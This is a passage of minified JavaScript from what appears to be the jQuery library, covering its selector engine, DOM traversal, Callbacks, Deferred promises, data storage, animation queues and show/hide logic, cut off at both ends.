r,i=[],t=0,n=0;if(S=!a.detectDuplicates,y=!a.sortStable&&e.slice(0),e.sort(B),S){while(r=e[n++])r===e[n]&&(t=i.push(n));while(t--)e.splice(i[t],1)};return y=null,e},j=i.getText=function(e){var r,n="",i=0,t=e.nodeType;if(t){if(1===t||9===t||11===t){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=j(e)}
else if(3===t||4===t)return e.nodeValue}
else while(r=e[i++])n+=j(r);return n},(t=i.selectors={cacheLength:50,createPseudo:p,match:P,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(g,m),e[3]=(e[3]||e[4]||e[5]||"").replace(g,m),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||i.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&i.error(e[0]),e},PSEUDO:function(e){var n,t=!e[6]&&e[2];return P.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":t&&ve.test(t)&&(n=D(t,!0))&&(n=t.indexOf(")",t.length-n)-t.length)&&(e[0]=e[0].slice(0,n),e[2]=t.slice(0,n)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(g,m).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=ee[e+" "];return t||(t=new RegExp("(^|"+r+")"+e+"("+r+"|$)"))&&ee(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(e,t,n){return function(r){var o=i.attr(r,e);return null==o?"!="===t:!t||(o+="","="===t?o===n:"!="===t?o!==n:"^="===t?n&&0===o.indexOf(n):"*="===t?n&&o.indexOf(n)>-1:"$="===t?n&&o.slice(-n.length)===n:"~="===t?(" "+o.replace(he," ")+" ").indexOf(n)>-1:"|="===t&&(o===n||o.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,r,i){var u="nth"!==e.slice(0,3),s="last"!==e.slice(-4),a="of-type"===t;return 1===r&&0===i?function(e){return!!e.parentNode}:function(t,n,l){var g,x,d,c,p,m,y=u!==s?"nextSibling":"previousSibling",v=t.parentNode,w=a&&t.nodeName.toLowerCase(),b=!l&&!a,f=!1;if(v){if(u){while(y){c=t;while(c=c[y])if(a?c.nodeName.toLowerCase()===w:1===c.nodeType)return!1;m=y="only"===e&&!m&&"nextSibling"};return!0};if(m=[s?v.firstChild:v.lastChild],s&&b){f=(p=(g=(x=(d=(c=v)[o]||(c[o]={}))[c.uniqueID]||(d[c.uniqueID]={}))[e]||[])[0]===h&&g[1])&&g[2],c=p&&v.childNodes[p];while(c=++p&&c&&c[y]||(f=p=0)||m.pop())if(1===c.nodeType&&++f&&c===t){x[e]=[h,p,f];break}}
else if(b&&(f=p=(g=(x=(d=(c=t)[o]||(c[o]={}))[c.uniqueID]||(d[c.uniqueID]={}))[e]||[])[0]===h&&g[1]),!1===f)while(c=++p&&c&&c[y]||(f=p=0)||m.pop())if((a?c.nodeName.toLowerCase()===w:1===c.nodeType)&&++f&&(b&&((x=(d=c[o]||(c[o]={}))[c.uniqueID]||(d[c.uniqueID]={}))[e]=[h,f]),c===t))break;return(f-=i)===r||f%r==0&&f/r>=0}}},PSEUDO:function(e,n){var a,r=t.pseudos[e]||t.setFilters[e.toLowerCase()]||i.error("unsupported pseudo: "+e);return r[o]?r(n):r.length>1?(a=[e,e,"",n],t.setFilters.hasOwnProperty(e.toLowerCase())?p(function(e,t){var a,i=r(e,n),o=i.length;while(o--)e[a=T(e,i[o])]=!(t[a]=i[o])}):function(e){return r(e,0,a)}):r}},pseudos:{not:p(function(e){var t=[],r=[],n=W(e.replace(O,"$1"));return n[o]?p(function(e,t,r,i){var a,s=n(e,null,i,[]),o=e.length;while(o--)(a=s[o])&&(e[o]=!(t[o]=a))}):function(e,i,o){return t[0]=e,n(t,null,o,r),t[0]=null,!r.pop()}}),has:p(function(e){return function(t){return i(e,t).length>0}}),contains:p(function(e){return e=e.replace(g,m),function(t){return(t.textContent||t.innerText||j(t)).indexOf(e)>-1}}),lang:p(function(e){return xe.test(e||"")||i.error("unsupported lang: "+e),e=e.replace(g,m).toLowerCase(),function(t){var n;do{if(n=c?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}
while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===l},focus:function(e){return e===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:ue(!1),disabled:ue(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!t.pseudos.empty(e)},header:function(e){return we.test(e.nodeName)},input:function(e){return be.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:E(function(){return[0]}),last:E(function(e,t){return[t-1]}),eq:E(function(e,t,n){return[n<0?n+t:n]}),even:E(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:E(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:E(function(e,t,n){for(var r=n<0?n+t:n;--r>=0;)e.push(r);return e}),gt:E(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=t.pseudos.eq;for(k in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})t.pseudos[k]=Ee(k);for(k in{submit:!0,reset:!0})t.pseudos[k]=ke(k);function le(){};le.prototype=t.filters=t.pseudos,t.setFilters=new le,D=i.tokenize=function(e,n){var a,o,u,s,r,l,c,f=te[e+" "];if(f)return n?0:f.slice(0);r=e,l=[],c=t.preFilter;while(r){a&&!(o=ge.exec(r))||(o&&(r=r.slice(o[0].length)||r),l.push(u=[])),a=!1,(o=me.exec(r))&&(a=o.shift(),u.push({value:a,type:o[0].replace(O," ")}),r=r.slice(a.length));for(s in t.filter)!(o=P[s].exec(r))||c[s]&&!(o=c[s](o))||(a=o.shift(),u.push({value:a,type:s,matches:o}),r=r.slice(a.length));if(!a)break};return n?r.length:r?i.error(e):te(e,l).slice(0)};function M(e){for(var t=0,r=e.length,n="";t<r;t++)n+=e[t].value;return n};function R(e,t,n){var r=t.dir,i=t.next,a=i||r,s=n&&"parentNode"===a,u=ce++;return t.first?function(t,n,i){while(t=t[r])if(1===t.nodeType||s)return e(t,n,i);return!1}:function(t,n,l){var c,f,p,d=[h,u];if(l){while(t=t[r])if((1===t.nodeType||s)&&e(t,n,l))return!0}
else while(t=t[r])if(1===t.nodeType||s)if(p=t[o]||(t[o]={}),f=p[t.uniqueID]||(p[t.uniqueID]={}),i&&i===t.nodeName.toLowerCase())t=t[r]||t;else{if((c=f[a])&&c[0]===h&&c[1]===u)return d[2]=c[2];if(f[a]=d,d[2]=e(t,n,l))return!0};return!1}};function Y(e){return e.length>1?function(t,n,r){var i=e.length;while(i--)if(!e[i](t,n,r))return!1;return!0}:e[0]};function Se(e,t,n){for(var r=0,o=t.length;r<o;r++)i(e,t[r],n);return n};function I(e,t,n,r,i){for(var a,s=[],o=0,u=e.length,l=null!=t;o<u;o++)(a=e[o])&&(n&&!n(a,r,i)||(s.push(a),l&&t.push(o)));return s};function Q(e,t,n,r,i,a){return r&&!r[o]&&(r=Q(r)),i&&!i[o]&&(i=Q(i,a)),p(function(o,a,s,u){var f,c,p,g=[],h=[],m=a.length,y=o||Se(t||"*",s.nodeType?[s]:s,[]),d=!e||!o&&t?y:I(y,g,e,s,u),l=n?i||(o?e:m||r)?[]:a:d;if(n&&n(d,l,s,u),r){f=I(l,h),r(f,[],s,u),c=f.length;while(c--)(p=f[c])&&(l[h[c]]=!(d[h[c]]=p))};if(o){if(i||e){if(i){f=[],c=l.length;while(c--)(p=l[c])&&f.push(d[c]=p);i(null,l=[],f,u)};c=l.length;while(c--)(p=l[c])&&(f=i?T(o,p):g[c])>-1&&(o[f]=!(a[f]=p))}}
else l=I(l===a?l.splice(m,l.length):l),i?i(null,a,l,u):x.apply(a,l)})};function J(e){for(var s,i,r,u=e.length,l=t.relative[e[0].type],c=l||t.relative[" "],n=l?1:0,f=R(function(e){return e===s},c,!0),p=R(function(e){return T(s,e)>-1},c,!0),a=[function(e,t,n){var r=!l&&(n||t!==q)||((s=t).nodeType?f(e,t,n):p(e,t,n));return s=null,r}];n<u;n++)if(i=t.relative[e[n].type])a=[R(Y(a),i)];else{if((i=t.filter[e[n].type].apply(null,e[n].matches))[o]){for(r=++n;r<u;r++)if(t.relative[e[r].type])break;return Q(n>1&&Y(a),n>1&&M(e.slice(0,n-1).concat({value:" "===e[n-2].type?"*":""})).replace(O,"$1"),i,n<r&&J(e.slice(n,r)),r<u&&J(e=e.slice(r)),r<u&&M(e))};a.push(i)};return Y(a)};function De(e,r){var o=r.length>0,a=e.length>0,s=function(s,u,l,f,p){var d,w,y,b=0,g="0",T=s&&[],m=[],C=q,E=s||a&&t.find.TAG("*",p),k=h+=null==C?1:Math.random()||.1,S=E.length;for(p&&(q=u===n||u||p);g!==S&&null!=(d=E[g]);g++){if(a&&d){w=0,u||d.ownerDocument===n||(v(d),l=!c);while(y=e[w++])if(y(d,u||n,l)){f.push(d);break};p&&(h=k)};o&&((d=!y&&d)&&b--,s&&T.push(d))};if(b+=g,o&&g!==b){w=0;while(y=r[w++])y(T,m,u,l);if(s){if(b>0)while(g--)T[g]||m[g]||(m[g]=pe.call(f));m=I(m)};x.apply(f,m),p&&!s&&m.length>0&&b+r.length>1&&i.uniqueSort(f)};return p&&(h=k,q=C),T};return o?p(s):s};return W=i.compile=function(e,t){var r,i=[],a=[],n=H[e+" "];if(!n){t||(t=D(e)),r=t.length;while(r--)(n=J(t[r]))[o]?i.push(n):a.push(n);(n=H(e,De(a,i))).selector=e};return n},Z=i.select=function(e,n,r,i){var s,o,a,f,p,l="function"==typeof e&&e,u=!i&&D(e=l.selector||e);if(r=r||[],1===u.length){if((o=u[0]=u[0].slice(0)).length>2&&"ID"===(a=o[0]).type&&9===n.nodeType&&c&&t.relative[o[1].type]){if(!(n=(t.find.ID(a.matches[0].replace(g,m),n)||[])[0]))return r;l&&(n=n.parentNode),e=e.slice(o.shift().value.length)};s=P.needsContext.test(e)?0:o.length;while(s--){if(a=o[s],t.relative[f=a.type])break;if((p=t.find[f])&&(i=p(a.matches[0].replace(g,m),X.test(o[0].type)&&G(n.parentNode)||n))){if(o.splice(s,1),!(e=i.length&&M(o)))return x.apply(r,i),r;break}}};return(l||W(e,u))(i,n,!c,r,!n||X.test(e)&&G(n.parentNode)||n),r},a.sortStable=o.split("").sort(B).join("")===o,a.detectDuplicates=!!S,v(),a.sortDetached=d(function(e){return 1&e.compareDocumentPosition(n.createElement("fieldset"))}),d(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||V("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),a.attributes&&d(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||V("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),d(function(e){return null==e.getAttribute("disabled")})||V(F,function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),i}(t);e.find=y,e.expr=y.selectors,e.expr[":"]=e.expr.pseudos,e.uniqueSort=e.unique=y.uniqueSort,e.text=y.getText,e.isXMLDoc=y.isXML,e.contains=y.contains,e.escapeSelector=y.escape;var C=function(t,n,r){var i=[],o=void 0!==r;while((t=t[n])&&9!==t.nodeType)if(1===t.nodeType){if(o&&e(t).is(r))break;i.push(t)};return i},He=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},Oe=e.expr.match.needsContext;function d(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()};var Le=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function ie(t,n,r){return i(n)?e.grep(t,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?e.grep(t,function(e){return e===n!==r}):"string"!=typeof n?e.grep(t,function(e){return F.call(n,e)>-1!==r}):e.filter(n,t,r)};e.filter=function(t,n,r){var i=n[0];return r&&(t=":not("+t+")"),1===n.length&&1===i.nodeType?e.find.matchesSelector(i,t)?[i]:[]:e.find.matches(t,e.grep(n,function(e){return 1===e.nodeType}))},e.fn.extend({find:function(t){var n,r,i=this.length,o=this;if("string"!=typeof t)return this.pushStack(e(t).filter(function(){for(n=0;n<i;n++)if(e.contains(o[n],this))return!0}));for(r=this.pushStack([]),n=0;n<i;n++)e.find(t,o[n],r);return i>1?e.uniqueSort(r):r},filter:function(e){return this.pushStack(ie(this,e||[],!1))},not:function(e){return this.pushStack(ie(this,e||[],!0))},is:function(t){return!!ie(this,"string"==typeof t&&Oe.test(t)?e(t):t||[],!1).length}});var qe,Wt=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(e.fn.init=function(t,n,r){var a,s;if(!t)return this;if(r=r||qe,"string"==typeof t){if(!(a="<"===t[0]&&">"===t[t.length-1]&&t.length>=3?[null,t,null]:Wt.exec(t))||!a[1]&&n)return!n||n.jquery?(n||r).find(t):this.constructor(n).find(t);if(a[1]){if(n=n instanceof e?n[0]:n,e.merge(this,e.parseHTML(a[1],n&&n.nodeType?n.ownerDocument||n:o,!0)),Le.test(a[1])&&e.isPlainObject(n))for(a in n)i(this[a])?this[a](n[a]):this.attr(a,n[a]);return this};return(s=o.getElementById(a[2]))&&(this[0]=s,this.length=1),this};return t.nodeType?(this[0]=t,this.length=1,this):i(t)?void 0!==r.ready?r.ready(t):t(e):e.makeArray(t,this)}).prototype=e.fn,qe=e(o);var Rt=/^(?:parents|prev(?:Until|All))/,It={children:!0,contents:!0,next:!0,prev:!0};e.fn.extend({has:function(t){var n=e(t,this),r=n.length;return this.filter(function(){for(var t=0;t<r;t++)if(e.contains(this,n[t]))return!0})},closest:function(t,n){var r,o=0,s=this.length,i=[],a="string"!=typeof t&&e(t);if(!Oe.test(t))for(;o<s;o++)for(r=this[o];r&&r!==n;r=r.parentNode)if(r.nodeType<11&&(a?a.index(r)>-1:1===r.nodeType&&e.find.matchesSelector(r,t))){i.push(r);break};return this.pushStack(i.length>1?e.uniqueSort(i):i)},index:function(t){return t?"string"==typeof t?F.call(e(t),this[0]):F.call(this,t.jquery?t[0]:t):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(t,n){return this.pushStack(e.uniqueSort(e.merge(this.get(),e(t,n))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}});function We(e,t){while((e=e[t])&&1!==e.nodeType);return e};e.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return C(e,"parentNode")},parentsUntil:function(e,t,n){return C(e,"parentNode",n)},next:function(e){return We(e,"nextSibling")},prev:function(e){return We(e,"previousSibling")},nextAll:function(e){return C(e,"nextSibling")},prevAll:function(e){return C(e,"previousSibling")},nextUntil:function(e,t,n){return C(e,"nextSibling",n)},prevUntil:function(e,t,n){return C(e,"previousSibling",n)},siblings:function(e){return He((e.parentNode||{}).firstChild,e)},children:function(e){return He(e.firstChild)},contents:function(t){return d(t,"iframe")?t.contentDocument:(d(t,"template")&&(t=t.content||t),e.merge([],t.childNodes))}},function(t,n){e.fn[t]=function(r,i){var o=e.map(this,n,r);return"Until"!==t.slice(-5)&&(i=r),i&&"string"==typeof i&&(o=e.filter(i,o)),this.length>1&&(It[t]||e.uniqueSort(o),Rt.test(t)&&o.reverse()),this.pushStack(o)}});var p=/[^\x20\t\r\n\f]+/g;function Ut(t){var n={};return e.each(t.match(p)||[],function(e,t){n[t]=!0}),n};e.Callbacks=function(t){t="string"==typeof t?Ut(t):e.extend({},t);var s,r,c,o,n=[],u=[],a=-1,f=function(){for(o=o||t.once,c=s=!0;u.length;a=-1){r=u.shift();while(++a<n.length)!1===n[a].apply(r[0],r[1])&&t.stopOnFalse&&(a=n.length,r=!1)};t.memory||(r=!1),s=!1,o&&(n=r?[]:"")},l={add:function(){return n&&(r&&!s&&(a=n.length-1,u.push(r)),function o(r){e.each(r,function(e,r){i(r)?t.unique&&l.has(r)||n.push(r):r&&r.length&&"string"!==k(r)&&o(r)})}(arguments),r&&!s&&f()),this},remove:function(){return e.each(arguments,function(t,r){var i;while((i=e.inArray(r,n,i))>-1)n.splice(i,1),i<=a&&a--}),this},has:function(t){return t?e.inArray(t,n)>-1:n.length>0},empty:function(){return n&&(n=[]),this},disable:function(){return o=u=[],n=r="",this},disabled:function(){return!n},lock:function(){return o=u=[],r||s||(n=r=""),this},locked:function(){return!!o},fireWith:function(e,t){return o||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),s||f()),this},fire:function(){return l.fireWith(this,arguments),this},fired:function(){return!!c}};return l};function S(e){return e};function U(e){throw e};function Be(e,t,n,r){var a;try{e&&i(a=e.promise)?a.call(e).done(t).fail(n):e&&i(a=e.then)?a.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(o){n.apply(void 0,[o])}};e.extend({Deferred:function(n){var o=[["notify","progress",e.Callbacks("memory"),e.Callbacks("memory"),2],["resolve","done",e.Callbacks("once memory"),e.Callbacks("once memory"),0,"resolved"],["reject","fail",e.Callbacks("once memory"),e.Callbacks("once memory"),1,"rejected"]],s="pending",a={state:function(){return s},always:function(){return r.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var t=arguments;return e.Deferred(function(n){e.each(o,function(e,o){var a=i(t[o[4]])&&t[o[4]];r[o[1]](function(){var e=a&&a.apply(this,arguments);e&&i(e.promise)?e.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[o[0]+"With"](this,a?[e]:arguments)})}),t=null}).promise()},then:function(n,r,a){var s=0;function u(n,r,o,a){return function(){var l=this,c=arguments,p=function(){var e,t;if(!(n<s)){if((e=o.apply(l,c))===r.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,i(t)?a?t.call(e,u(s,r,S,a),u(s,r,U,a)):(s++,t.call(e,u(s,r,S,a),u(s,r,U,a),u(s,r,S,r.notifyWith))):(o!==S&&(l=void 0,c=[e]),(a||r.resolveWith)(l,c))}},f=a?p:function(){try{p()}catch(t){e.Deferred.exceptionHook&&e.Deferred.exceptionHook(t,f.stackTrace),n+1>=s&&(o!==U&&(l=void 0,c=[t]),r.rejectWith(l,c))}};n?f():(e.Deferred.getStackHook&&(f.stackTrace=e.Deferred.getStackHook()),t.setTimeout(f))}};return e.Deferred(function(e){o[0][3].add(u(0,e,i(a)?a:S,e.notifyWith)),o[1][3].add(u(0,e,i(n)?n:S)),o[2][3].add(u(0,e,i(r)?r:U))}).promise()},promise:function(t){return null!=t?e.extend(t,a):a}},r={};return e.each(o,function(e,t){var n=t[2],i=t[5];a[t[1]]=n.add,i&&n.add(function(){s=i},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),r[t[0]]=function(){return r[t[0]+"With"](this===r?void 0:this,arguments),this},r[t[0]+"With"]=n.fireWith}),a.promise(r),n&&n.call(r,r),r},when:function(t){var a=arguments.length,n=a,s=Array(n),o=x.call(arguments),r=e.Deferred(),u=function(e){return function(t){s[e]=this,o[e]=arguments.length>1?x.call(arguments):t,--a||r.resolveWith(s,o)}};if(a<=1&&(Be(t,r.done(u(n)).resolve,r.reject,!a),"pending"===r.state()||i(o[n]&&o[n].then)))return r.then();while(n--)Be(o[n],u(n),r.reject);return r.promise()}});var Mt=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;e.Deferred.exceptionHook=function(e,n){t.console&&t.console.warn&&e&&Mt.test(e.name)&&t.console.warn("jQuery.Deferred exception: "+e.message,e.stack,n)},e.readyException=function(e){t.setTimeout(function(){throw e})};var te=e.Deferred();e.fn.ready=function(t){return te.then(t)["catch"](function(t){e.readyException(t)}),this},e.extend({isReady:!1,readyWait:1,ready:function(t){(!0===t?--e.readyWait:e.isReady)||(e.isReady=!0,!0!==t&&--e.readyWait>0||te.resolveWith(o,[e]))}}),e.ready.then=te.then;function V(){o.removeEventListener("DOMContentLoaded",V),t.removeEventListener("load",V),e.ready()};"complete"===o.readyState||"loading"!==o.readyState&&!o.documentElement.doScroll?t.setTimeout(e.ready):(o.addEventListener("DOMContentLoaded",V),t.addEventListener("load",V));var m=function(t,n,r,o,a,u,l){var s=0,f=t.length,c=null==r;if("object"===k(r)){a=!0;for(s in r)m(t,n,s,r[s],!0,u,l)}
else if(void 0!==o&&(a=!0,i(o)||(l=!0),c&&(l?(n.call(t,o),n=null):(c=n,n=function(t,n,r){return c.call(e(t),r)})),n))for(;s<f;s++)n(t[s],r,l?o:o.call(t[s],s,n(t[s],r)));return a?t:c?n.call(t):f?n(t[0],r):u},Ot=/^-ms-/,Pt=/-([a-z])/g;function Vt(e,t){return t.toUpperCase()};function h(e){return e.replace(Ot,"ms-").replace(Pt,Vt)};var B=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function O(){this.expando=e.expando+O.uid++};O.uid=1,O.prototype={cache:function(e){var t=e[this.expando];return t||(t={},B(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[h(t)]=n;else for(r in t)i[h(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][h(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(t,n){var i,r=t[this.expando];if(void 0!==r){if(void 0!==n){i=(n=Array.isArray(n)?n.map(h):(n=h(n))in r?[n]:n.match(p)||[]).length;while(i--)delete r[n[i]]}(void 0===n||e.isEmptyObject(r))&&(t.nodeType?t[this.expando]=void 0:delete t[this.expando])}},hasData:function(t){var n=t[this.expando];return void 0!==n&&!e.isEmptyObject(n)}};var r=new O,s=new O,Lt=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Ht=/[A-Z]/g;function Gt(e){return"true"===e||"false"!==e&&("null"===e?null:e===+e+""?+e:Lt.test(e)?JSON.parse(e):e)};function Fe(e,t,n){var i;if(void 0===n&&1===e.nodeType)if(i="data-"+t.replace(Ht,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(i))){try{n=Gt(n)}catch(r){};s.set(e,t,n)}
else n=void 0;return n};e.extend({hasData:function(e){return s.hasData(e)||r.hasData(e)},data:function(e,t,n){return s.access(e,t,n)},removeData:function(e,t){s.remove(e,t)},_data:function(e,t,n){return r.access(e,t,n)},_removeData:function(e,t){r.remove(e,t)}}),e.fn.extend({data:function(e,t){var o,i,a,n=this[0],u=n&&n.attributes;if(void 0===e){if(this.length&&(a=s.get(n),1===n.nodeType&&!r.get(n,"hasDataAttrs"))){o=u.length;while(o--)u[o]&&0===(i=u[o].name).indexOf("data-")&&(i=h(i.slice(5)),Fe(n,i,a[i]));r.set(n,"hasDataAttrs",!0)};return a};return"object"==typeof e?this.each(function(){s.set(this,e)}):m(this,function(t){var r;if(n&&void 0===t){if(void 0!==(r=s.get(n,e)))return r;if(void 0!==(r=Fe(n,e)))return r}
else this.each(function(){s.set(this,e,t)})},null,t,arguments.length>1,null,!0)},removeData:function(e){return this.each(function(){s.remove(this,e)})}}),e.extend({queue:function(t,n,i){var o;if(t)return n=(n||"fx")+"queue",o=r.get(t,n),i&&(!o||Array.isArray(i)?o=r.access(t,n,e.makeArray(i)):o.push(i)),o||[]},dequeue:function(t,n){n=n||"fx";var r=e.queue(t,n),a=r.length,i=r.shift(),o=e._queueHooks(t,n),s=function(){e.dequeue(t,n)};"inprogress"===i&&(i=r.shift(),a--),i&&("fx"===n&&r.unshift("inprogress"),delete o.stop,i.call(t,s,o)),!a&&o&&o.empty.fire()},_queueHooks:function(t,n){var i=n+"queueHooks";return r.get(t,i)||r.access(t,i,{empty:e.Callbacks("once memory").add(function(){r.remove(t,[n+"queue",i])})})}}),e.fn.extend({queue:function(t,n){var r=2;return"string"!=typeof t&&(n=t,t="fx",r--),arguments.length<r?e.queue(this[0],t):void 0===n?this:this.each(function(){var r=e.queue(this,t,n);e._queueHooks(this,t),"fx"===t&&"inprogress"!==r[0]&&e.dequeue(this,t)})},dequeue:function(t){return this.each(function(){e.dequeue(this,t)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(t,n){var i,a=1,s=e.Deferred(),o=this,u=this.length,l=function(){--a||s.resolveWith(o,[o])};"string"!=typeof t&&(n=t,t=void 0),t=t||"fx";while(u--)(i=r.get(o[u],t+"queueHooks"))&&i.empty&&(a++,i.empty.add(l));return l(),s.promise(n)}});var Ae=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,H=new RegExp("^(?:([+-])=|)("+Ae+")([a-z%]*)$","i"),g=["Top","Right","Bottom","Left"],W=function(t,n){return"none"===(t=n||t).style.display||""===t.style.display&&e.contains(t.ownerDocument,t)&&"none"===e.css(t,"display")},je=function(e,t,n,r){var o,i,a={};for(i in t)a[i]=e.style[i],e.style[i]=t[i];o=n.apply(e,r||[]);for(i in t)e.style[i]=a[i];return o};function ze(t,n,r,i){var u,l,c=20,f=i?function(){return i.cur()}:function(){return e.css(t,n,"")},s=f(),a=r&&r[3]||(e.cssNumber[n]?"":"px"),o=(e.cssNumber[n]||"px"!==a&&+s)&&H.exec(e.css(t,n));if(o&&o[3]!==a){s/=2,a=a||o[3],o=+s||1;while(c--)e.style(t,n,o+a),(1-l)*(1-(l=f()/s||.5))<=0&&(c=0),o/=l;o*=2,e.style(t,n,o+a),r=r||[]};return r&&(o=+o||+s||0,u=r[1]?o+(r[1]+1)*r[2]:+r[2],i&&(i.unit=a,i.start=o,i.end=u)),u};var Ne={};function Yt(t){var r,o=t.ownerDocument,i=t.nodeName,n=Ne[i];return n||(r=o.body.appendChild(o.createElement(i)),n=e.css(r,"display"),r.parentNode.removeChild(r),"none"===n&&(n="block"),Ne[i]=n,n)};function D(e,t){for(var a,i,o=[],n=0,s=e.length;n<s;n++)(i=e[n]).style&&(a=i.style.display,t?("none"===a&&(o[n]=r.get(i,"display")||null,o[n]||(i.style.display="")),""===i.style.display&&W(i)&&(o[n]=Yt(i))):"none"!==a&&(o[n]="none",r.set(i,"display",a)));for(n=0;n<s;n++)null!=o[n]&&(e[n].style.display=o[n]);return e};e.fn.extend({show:function(){return D(this,!0)},hide:function(){return D(this)},toggle:function(t){return"boolean"==typeof t?t?this.show():this.hide():this.each(function(){W(this)?e(this).show():e(this).hide()})}});var ke=/^(?:checkbox|radio)$/i,Se=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,De=/^$|^module$|\/(?:java|ecma)script/i,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};c.optgroup=c.option,c.tbody=c.tfoot=c.colgroup=c.caption=c.thead,c.th=c.td;function u(t,n){var r;return r="undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(n||"*"):"undefined"!=typeof t.querySelectorAll?t.querySelectorAll(n||"*"):[],void 0===n||n&&d(t,n)?e.merge([t],r):r};function oe(e,t){for(var n=0,i=e.length;n<i;n++)r.set(e[n],"globalEval",!t||r.get(t[n],"globalEval"))};var qt=/<|&#?\w+;/;function Xe(t,n,r,i,a){for(var o,s,g,p,m,d,l=n.createDocumentFragment(),h=[],f=0,y=t.length;f<y;f++)if((o=t[f])||0===o)if("object"===k(o))e.merge(h,o.nodeType?[o]:o);else if(qt.test(o)){s=s||l.appendChild(n.createElement("div")),g=(Se.exec(o)||["",""])[1].toLowerCase(),p=c[g]||c._default,s.innerHTML=p[1]+e.htmlPrefilter(o)+p[2],d=p[0];while(d--)s=s.lastChild;e.merge(h,s.childNodes),(s=l.firstChild).textContent=""}
